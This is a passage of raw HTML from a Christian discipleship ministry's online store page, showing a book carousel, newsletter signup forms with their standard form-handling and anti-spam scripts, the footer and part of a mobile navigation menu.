src="https://disciplefirst.com/wp-content/uploads/2022/09/The-Disciple-Making-Leader-Front-Cover-262x393.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;The Disciple-Making Leader&quot;" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2022/09/The-Disciple-Making-Leader-Front-Cover-262x393.jpg 262w, https://disciplefirst.com/wp-content/uploads/2022/09/The-Disciple-Making-Leader-Front-Cover-200x300.jpg 200w, https://disciplefirst.com/wp-content/uploads/2022/09/The-Disciple-Making-Leader-Front-Cover-683x1024.jpg 683w, https://disciplefirst.com/wp-content/uploads/2022/09/The-Disciple-Making-Leader-Front-Cover-768x1152.jpg 768w, https://disciplefirst.com/wp-content/uploads/2022/09/The-Disciple-Making-Leader-Front-Cover-1024x1536.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2022/09/The-Disciple-Making-Leader-Front-Cover-1365x2048.jpg 1365w, https://disciplefirst.com/wp-content/uploads/2022/09/The-Disciple-Making-Leader-Front-Cover-356x534.jpg 356w, https://disciplefirst.com/wp-content/uploads/2022/09/The-Disciple-Making-Leader-Front-Cover-scaled.jpg 1707w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/the-disciple-making-leader/">&#8220;The Disciple-Making Leader&#8221;</a></h4><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.99</span></div></div></div><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/bold-moves/"><img width="262" height="411" src="https://disciplefirst.com/wp-content/uploads/2017/12/bold-moves-cover2-e1573096987666-262x411.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="“Bold Moves” | Lead the Church to Live like Jesus" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2017/12/bold-moves-cover2-e1573096987666-262x411.jpg 262w, https://disciplefirst.com/wp-content/uploads/2017/12/bold-moves-cover2-e1573096987666-356x558.jpg 356w, https://disciplefirst.com/wp-content/uploads/2017/12/bold-moves-cover2-e1573096987666-191x300.jpg 191w, https://disciplefirst.com/wp-content/uploads/2017/12/bold-moves-cover2-e1573096987666-768x1204.jpg 768w, https://disciplefirst.com/wp-content/uploads/2017/12/bold-moves-cover2-e1573096987666-653x1024.jpg 653w, https://disciplefirst.com/wp-content/uploads/2017/12/bold-moves-cover2-e1573096987666.jpg 1000w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/bold-moves/">“Bold Moves” | Lead the Church to Live like Jesus</a></h4><div class="product-rating-home"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.99</span></div></div></div></div></div></div></section>
		
			</div><!-- .main -->

		
	

		
	</div>
<!-- end main container -->

<div class="clear"></div>

<div id="newsletter" class="primary-gradient py-5 footer-newsletter-outer">
	<div class="container">
		<!-- This is new newsletter form -->
		<div class="row justify-content-center d-block d-md-flex row-flex">
			<div class="col-12 col-lg-5 col-xl-4 pr-lg-5 text-center text-lg-left pb-4 pb-lg-0">
				<h3 class="white mt-0">STAY CONNECTED!</h3>
				<p class="white m-0">Receive weekly emails about our latest blog posts, events and more!</p>
			</div>
			<div class="col-12 col-sm-8 col-lg-5 col-xl-6 pl-lg-5 align-self-center">
				<div class="newsletter-footer-code">
				
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_6' ><div id='gf_6' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_6' id='gform_6'  action='/store/reach-your-worlda-practical-guide-for-sharing-your-faith/?v=3e8d115eb4b3#gf_6' data-formid='6' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_1" name="ak_js" value="236" />
						<script type="text/javascript">
/* <![CDATA[ */
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
/* ]]> */
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_6_2" class="gfield gfield--type-name gfield--input-type-name gfield--width-full field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name</legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_6_2'>
                            
                            <span id='input_6_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_6_2_3' value=''   aria-required='false'   placeholder='First Name'  />
                                                    <label for='input_6_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First Name</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_6_1" class="gfield gfield--type-email gfield--input-type-email gfield--width-third form-control-field gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_6_1'>Enter Email Address<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_6_1' type='email' value='' class='large'   placeholder='Enter Email Address' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_6_3" class="gfield gfield--type-turnstile gfield--input-type-turnstile gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_turnstile'><div class="cf-turnstile" id="cf-turnstile_6" data-js-turnstile data-response-field-name="cf-turnstile-response_6" data-theme="auto" data-sitekey="0x4AAAAAAA5PZgHq5sYEYdAS"></div></div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><button type='submit' class='gform_button' id='gform_submit_button_6'><svg data-name="Layer 21" height="24" id="Layer_21" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><polygon points="3 12 8.61 14.992 17 8 9 17.455 9 21 12.164 16.887 18 20 21 3 3 12"/></svg> </button></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=6&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=02e095834d88b77ff9145be689aaa0ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_6' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_6' id='gform_theme_6' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_6' id='gform_style_settings_6' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_6' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='6' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_6' value='WyJbXSIsImJlMDA4NDJmM2E2Y2JhYWViZGQwMzNhZDRiM2QzZWQ5Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_6' id='gform_target_page_number_6' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_6' id='gform_source_page_number_6' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_c6e19e830859f2cb9f7c8f8cacb8d2a6" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_c6e19e830859f2cb9f7c8f8cacb8d2a6";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_6' id='gform_ajax_frame_6' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 6, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_6').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_6');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_6').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_6').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_6').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_6').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_6').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_6').val();gformInitSpinner( 6, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [6, current_page]);window['gf_submitting_6'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_6').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_6').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [6]);window['gf_submitting_6'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_6').text());}else{jQuery('#gform_6').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>
			</div>
		</div>

		

	</div>
</div>

<footer> 
	<div class="container">
		<div class="row d-block d-sm-flex">
			<div class="col-12 col-sm-4 general-info align-self-center text-center text-sm-left">
				<img src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/discipleFIRST-logo-grey-no-emblem.svg" alt="discipleFIRST" />
				<p class="mb-0 pt-1">
					<a href="https://maps.google.com/?q=5405+Pleasant+Run+Rd.++Colleyville%2C+TX+76034" target="_blank" style="text-decoration: none; color: inherit;" onMouseOver="this.style.color='#2584ac'"onMouseOut="this.style.color='#BEBEBE'">
				5405 Pleasant Run Rd.<br />
				  				  Colleyville, TX 76034</p>
				<hr />
							</div>
			<div class="col-12 col-sm-4 text-center align-self-center py-5 py-sm-0">
				<a href="/"><img class="footer-logo" src="https://disciplefirst.com/wp-content/uploads/2019/09/cropped-df-favicon-1.png" alt="discipleFIRST" /></a>
			</div>
			<div class="col-12 col-sm-4 text-right social align-self-center text-center text-sm-right">
								
					<p class="mb-0 semi-bold">FOLLOW US</p>
					<ul>

					
						<li>
							<a href="https://www.facebook.com/disciplefirst" target="_blank" title="discipleFIRST Facebook">
								<i class="fab fa-facebook-f" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://twitter.com/disciple1st" target="_blank" title="discipleFIRST Twitter">
								<i class="fab fa-twitter" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://www.instagram.com/disciple1st/" target="_blank" title="discipleFIRST Instagram">
								<i class="fab fa-instagram" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://disciplefirst.com/podcasts/" target="_self" title="discipleFIRST Podcast">
								<i class="fab fa-soundcloud" aria-hidden="true"></i>
							</a>
						</li>

										
					</ul>

								<hr class="float-sm-right" />
				<div class="clear"></div>
				<p class="mb-0">
					<a class="developed-by" href="https://creativenomads.com/welcome/?Name=discipleFIRST" target="_blank">Website Supported by: Creative Nomads</a>
				</p>
			</div>
		</div>
	</div>
	 
      
	</footer>

<div class="blog-popup" id="custom-popup" style="display: none;">
		<div class="custom-popup-content">
			<span id="popup-close" class="custom-popup-close">&times;</span>
			<h2>STAY CONNECTED!</h2>
			<p>Receive weekly emails about our latest blog posts, events and more!</p>
			<div class="popup-box">
				
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_9' ><div id='gf_9' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_9' id='gform_9'  action='/store/reach-your-worlda-practical-guide-for-sharing-your-faith/?v=3e8d115eb4b3#gf_9' data-formid='9' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_2" name="ak_js" value="153" />
						<script type="text/javascript">
/* <![CDATA[ */
document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );
/* ]]> */
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_9' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_9_2" class="gfield gfield--type-name gfield--input-type-name gfield--width-full field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name</legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_9_2'>
                            
                            <span id='input_9_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_9_2_3' value=''   aria-required='false'   placeholder='First Name'  />
                                                    <label for='input_9_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First Name</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_9_1" class="gfield gfield--type-email gfield--input-type-email gfield--width-third form-control-field gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_9_1'>Enter Email Address<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_9_1' type='email' value='' class='large'   placeholder='Enter Email Address' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_9_3" class="gfield gfield--type-turnstile gfield--input-type-turnstile gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_turnstile'><div class="cf-turnstile" id="cf-turnstile_9" data-js-turnstile data-response-field-name="cf-turnstile-response_9" data-theme="auto" data-sitekey="0x4AAAAAAA5PZgHq5sYEYdAS"></div></div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><button type='submit' class='gform_button' id='gform_submit_button_9'><svg data-name="Layer 21" height="24" id="Layer_21" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><polygon points="3 12 8.61 14.992 17 8 9 17.455 9 21 12.164 16.887 18 20 21 3 3 12"/></svg> </button></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=9&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=0f46429fefaa6b779b2f815e74114ba7' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_9' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_9' id='gform_theme_9' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_9' id='gform_style_settings_9' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_9' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='9' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_9' value='WyJbXSIsImJlMDA4NDJmM2E2Y2JhYWViZGQwMzNhZDRiM2QzZWQ5Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_9' id='gform_target_page_number_9' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_9' id='gform_source_page_number_9' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_f2fc990265c712c49d51a18a32b39f0c" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_f2fc990265c712c49d51a18a32b39f0c";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'c54c96ae846e3cb81f39fa3c1ae4727f9363e79dcadfa0597e3f314c98daec4c');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_9' id='gform_ajax_frame_9' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 9, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_9').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_9');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_9').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_9').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_9').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_9').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_9').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_9').val();gformInitSpinner( 9, 'https://disciplefirst.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [9, current_page]);window['gf_submitting_9'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_9').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_9').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [9]);window['gf_submitting_9'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_9').text());}else{jQuery('#gform_9').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
			</div>
		</div>
	</div>
	
	<!-- Scroll-up -->
	<div class="scroll-up">
		<a href="#totop"><i class="arrow_carrot-2up"></i></a>
	</div>

		
	<script>
	 jQuery(document).ready(function($) {
	   if ($('.custom-dropdown .dropdown-toggle-btn').length > 0) {
	   $('.custom-dropdown .dropdown-toggle-btn').on('click', function(event) {
		event.preventDefault(); 
		  $(this).closest('.custom-dropdown').toggleClass('open');
		});
		 } 
    });
    </script>
	<script type="text/javascript">
    jQuery(document).ready(function($) {
        // Open the popup when the button is clicked
        $('#open-popup').on('click', function() {
            $('#custom-popup').fadeIn();
        });

        // Close the popup when the close button or outside area is clicked
        $('#popup-close, #custom-popup').on('click', function() {
            $('#custom-popup').fadeOut();
        });

        // Prevent closing the popup when clicking inside the content area
        $('.custom-popup-content').on('click', function(event) {
            event.stopPropagation();
        });
    });
</script>
<script>
jQuery('.btn-scroll-section').click(function() {
    jQuery('html, body').animate({
        scrollTop: jQuery('#outer-courses-section').offset().top
    }, 1000); // Scrolls to the target element with ID 'targetElement'
});	
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/disciplefirst2019-child/*","/wp-content/themes/disciplefirst2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
                    <style>

            .wpdm-popover {
                transition: all ease-in-out 400ms;
                position: relative;display: inline-block;
            }

            .wpdm-popover .wpdm-hover-card {
                position: absolute;
                left: 0;
                bottom: 50px;
                width: 100%;
                transition: all ease-in-out 400ms;
                margin-bottom: 28px;
                opacity: 0;
                z-index: -999999;
            }

            .wpdm-popover:hover .wpdm-hover-card {
                transition: all ease-in-out 400ms;
                opacity: 1;
                z-index: 999999;
                bottom: 0px;
            }

            .wpdm-popover .wpdm-hover-card.hover-preview img {
                width: 104px;
                border-radius: 3px;
            }

            .wpdm-popover .card .card-footer{
                background: rgba(0,0,0,0.02);
            }

            .packinfo {
                margin-top: 10px;
                font-weight: 400;
                font-size: 14px;
            }
        </style>
        <script>
            jQuery(function ($) {
                $('a[data-show-on-hover]').on('hover', function () {
                    $($(this).data('show-on-hover')).fadeIn();
                });
            });
        </script>
        <p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="66055973a59b3b7f1aab1ba2036238da" style="display:none;">Please allow 2 business days to process &amp; ship orders. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      MENU    <a href="https://disciplefirst.com"><img class="bar_logo" alt="logo" src="https://disciplefirst.com/wp-content/uploads/2023/07/mobile_logo.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
